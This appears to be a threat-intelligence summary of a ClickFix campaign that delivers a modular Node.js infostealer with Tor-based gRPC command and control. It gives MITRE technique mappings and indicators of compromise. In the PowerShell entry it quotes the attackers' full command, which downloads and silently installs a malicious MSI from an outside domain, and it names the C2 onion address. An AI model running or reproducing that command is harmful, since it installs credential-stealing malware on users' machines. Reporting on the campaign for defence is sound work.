Netskope Threat Labs uncovered a ClickFix campaign that delivers a modular Node.js-based infostealer to Windows users via malicious MSI installers that install silently, persist via a Registry Run key, and execute stealing modules in-memory after establishing a gRPC-over-Tor C2 channel. An OPSEC failure exposed support.proto and admin.proto files, revealing a MaaS backend with multi-operator management, automated wallet tracking, and module deployment capabilities. #ClickFix #NodeJSInfostealer
Keypoints

- Attackers used ClickFix social engineering to trick users into executing a base64-encoded PowerShell command that downloads and silently installs NodeServer-Setup-Full.msi from cloud-verificate[.]com.
- The MSI bundles a full Node.js runtime and launches a Node-based bootstrap that loads malicious modules in-memory, avoiding persistent stealing modules on disk.
- Persistence is achieved by writing a LogicOptimizer entry under HKCUSoftwareMicrosoftWindowsCurrentVersionRun to re-launch node.exe via conhost.exe at user logon.
- Configuration is multi-layer encrypted (random field names, AES-256-CBC or XOR, PBKDF2 key derivation, and key shuffling) and stored in deploy.json; decrypted config points to a .onion C2 (onion:50051).
- C2 uses gRPC bidirectional streaming tunneled over Tor (malware downloads Tor Expert Bundle, launches tor.exe and connects via SOCKS5), enabling server-delivered JavaScript modules executed in a Node VM sandbox.
- An OPSEC leak delivered support.proto and admin.proto files from the server release package, exposing the full client protocol and an admin API that confirms MaaS features including wallet tracking, operator management, Telegram alerts, and automation rules.
MITRE Techniques
- [T1204.002 ] User Execution: Malicious link/interaction – the campaign uses a fake CAPTCHA that users click to trigger a PowerShell download (‘When Windows users click the fake CAPTCHA, a base64-encoded PowerShell command executes in the background.’).
- [T1059.001 ] PowerShell – used to download and install the malicious MSI (‘powershell -c “$d=’cloud-verificate.com’;$s=’NodeServer-Setup-Full’;$f=$env:temp+’setup.msi’;$u=’https://’+$d+’/’+$s+’.msi’;iwr $u -OutFile $f;msiexec /i $f /quiet /norestart”‘).
- [T1105 ] Ingress Tool Transfer – downloading additional tooling and payloads from attacker-controlled infrastructure (MSI and Tor bundle) (‘The MSI bundles a complete Node.js runtime… grpc-client.js downloads the Tor Expert Bundle from the official Tor Project website and extracts it to %LOCALAPPDATA%LogicOptimizertor’).
- [T1547.001 ] Registry Run Keys / Startup Folder – persistence via Run key entry to auto-start the malware (‘it creates a new value named LogicOptimizer under the Registry Run key (HKCUSoftwareMicrosoftWindowsCurrentVersionRun)’).
- [T1059.007 ] JavaScript – execution of attacker-sent JavaScript modules inside a Node.js VM sandbox to perform theft and remote actions (‘ModuleExecServer sends JavaScript code as a string for execution in Node.js VM sandbox’ and ‘vm.runInNewContext(code, sandbox, { timeout: 300000, … })’).
- [T1071.001 ] Application Layer Protocols (Web Protocols) – use of gRPC for bidirectional streaming C2 communication (‘the malware employs a sophisticated command-and-control (C2) mechanism that routes bidirectional gRPC streaming traffic over the Tor network’).
- [T1090 ] Proxy – use of Tor as a SOCKS5 proxy to obfuscate C2 infrastructure (‘the malware launches tor.exe to create a SOCKS5 proxy on localhost. The malware then connects to the C2 server using gRPC’).
- [T1518.001 ] Security Software Discovery – fingerprinting of installed/running security products to assess victim value and avoid targets (‘The malware checks for 30+ antivirus and security products by scanning running processes, including Kaspersky, CrowdStrike, SentinelOne, Windows Defender…’).
- [T1573 ] Encrypted Channel – multi-layered encryption of configuration and use of encrypted/proxied channels to hide infrastructure (‘polymorph.js module implements multi-layered encryption… The key derivation uses PBKDF2…; gRPC streaming traffic over the Tor network’).
- [T1041 ] Exfiltration Over C2 Channel – stolen data and module results are returned over the gRPC C2 channel (‘ModuleResultClient returns stolen data or execution results from modules’ and client.sendModuleResult(moduleName, data)).
Indicators of Compromise
- [Domain ] download source and malicious hosting – cloud-verificate[.]com (MSI download) and api.ipify.org (external IP lookup).
- [Onion domain ] C2 server – yuhvgbzsa66biqeatbmdvfo5b5jjefcmz5t2vjuvco5qtdkshfpabyid.onion:50051 (gRPC C2 endpoint and port).
- [File name ] primary installer and update package – NodeServer-Setup-Full.msi (installer), release-1.0.5.zip (server-delivered update containing proto files).
- [File paths ] installation and extraction locations – %LOCALAPPDATA%LogicOptimizer (malware staging and tor extraction), %TEMP%setup.msi (download staging file).
- [Configuration / proto files ] protocol and config artifacts recovered from server package – support.proto, admin.proto, deploy.json (encrypted config) and mention of bootstrap.js, index.js, server.js, module-runner.js.
- [Registry ] persistence key – HKCUSoftwareMicrosoftWindowsCurrentVersionRun value named LogicOptimizer (auto-start persistence).